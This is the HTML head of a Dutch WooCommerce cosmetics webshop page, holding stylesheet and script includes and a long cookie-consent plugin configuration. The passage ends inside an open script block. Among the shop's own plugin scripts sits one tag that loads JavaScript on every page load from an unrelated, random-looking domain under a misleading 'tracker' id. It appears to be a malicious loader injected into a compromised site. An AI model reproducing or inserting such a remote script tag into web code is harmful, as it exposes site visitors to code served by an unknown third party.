<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Urbanist%3A400%2C400i%2C400%2C500i%2C500%2C600i%2C600%2C700i%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://allesvoorcosmetica.nl","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#212121","background-color":"#e8d4d5","border-color":"#e8d4d5"}},{"tag":"reject-button","styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"#E8D4D5"}},{"tag":"settings-button","styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"#E8D4D5"}},{"tag":"readmore-button","styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#212121","background-color":"#e8d4d5","border-color":"#e8d4d5"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ERead More\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept the cookie consent\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768884844" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://allesvoorcosmetica.nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Verberg wachtwoord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
